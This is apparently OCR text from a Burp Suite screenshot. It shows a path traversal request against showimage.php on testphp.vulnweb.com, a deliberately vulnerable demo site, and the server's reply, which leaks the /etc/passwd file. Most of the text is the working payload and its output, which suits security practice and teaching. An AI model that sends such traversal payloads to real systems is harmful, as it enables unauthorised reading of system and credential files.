 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.11.2 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search
1 × +
Send Cancel < >
Target: http://testphp.vulnweb.com
HTTP/
Request
Pretty Raw Hex
\n
1 GET /showimage.php?file=./pictures/1./../. ./../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Wed, 29 Jan 2025 18:28:47 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
27 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
28 bind:x:104:111::/var/cache/bind:/bin/false
29 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
30
31
32
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Search 0 highlights
Search 0 highlights
Done
1,052 bytes | 2